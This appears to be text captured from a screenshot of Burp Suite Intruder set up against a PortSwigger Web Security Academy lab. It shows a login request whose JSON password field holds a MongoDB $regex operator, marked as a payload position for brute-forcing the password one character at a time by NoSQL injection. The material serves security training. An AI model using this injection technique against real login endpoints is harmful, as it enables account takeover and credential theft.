 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ab100fe044ff6578206925b00d800ec.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0ab100fe044ff6578206925b00d800ec.web-security-academy.net
3 Cookie: session=7NP5XVAjZXW6diUsOTiSZAyrCNaCXRSB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab100fe044ff6578206925b00d800ec.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 58
11 Origin: https://0ab100fe044ff6578206925b00d800ec.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {"username":"adminjrmnpjat","password":{"$regex":"bzfeso§§.*"}}
Search
1 highlight
Clear
1 payload position
Length: 709